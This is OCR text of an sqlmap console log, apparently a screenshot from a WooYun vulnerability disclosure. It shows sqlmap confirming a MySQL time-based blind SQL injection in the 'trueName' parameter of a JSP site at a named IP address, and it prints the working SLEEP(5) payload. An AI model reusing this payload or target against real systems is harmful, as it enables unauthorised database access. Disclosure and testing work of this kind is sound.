 ique tests as there is at least one other (potential) technique found
[22:21:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:21:41] [INFO] checking if the injection point on GET parameter 'trueName' is
 a false positive
GET parameter 'trueName' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 122 HTTP(s) req
uests:
---
Place: GET
Parameter: trueName
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: trueName=1%' AND SLEEP(5) AND '%'='
---
[22:22:55] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[22:22:55] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\115.238.97.83'
www.wooyun.org
[*] shutting down at 22:22:55